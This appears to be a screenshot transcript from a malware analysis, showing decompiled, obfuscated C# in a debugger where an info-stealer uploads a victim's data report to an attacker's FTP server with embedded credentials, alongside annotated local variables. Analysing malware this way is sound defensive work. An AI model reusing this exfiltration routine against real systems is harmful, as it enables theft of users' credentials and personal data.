 myVM ×
19 {
20 num = 1;
21 }
22 }
23 while (num != 1);
24 try
25 {
26 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create
(2dNhQCZ5g.FtpHost + "/" + ySlRwV);
27 ftpWebRequest.Credentials = new NetworkCredential
(2dNhQCZ5g.FtpUser, 2dNhQCZ5g.FtpPassword);
28 ftpWebRequest.Method = "STOR";
29 byte[] bytes = Encoding.UTF8.GetBytes(ro4hcnZ);
30 ftpWebRequest.ContentLength = (long)bytes.Length;
31 using (Stream requestStream = ftpWebRequest.GetRequestStream())
32 {
33 requestStream.Write(bytes, 0, bytes.Length);
34 requestStream.Close();
35 }
36 }
37 catch
100 %
Locals
Filename on the FTP server
Name Value
ySlRwV "PW_Bobs-BOBS-PC_2024_05_17_14_22_08.html"
ro4hcnZ "Time: 05/17/2024 14:22:08<br>User Name: Bobs<br>Computer Name: BOBS-PC<br>OSFullName
ftpWebRequest null
The stolen sensitive data
bytes null
Locals Watch 1 Call Stack Analyzer Search Breakpoints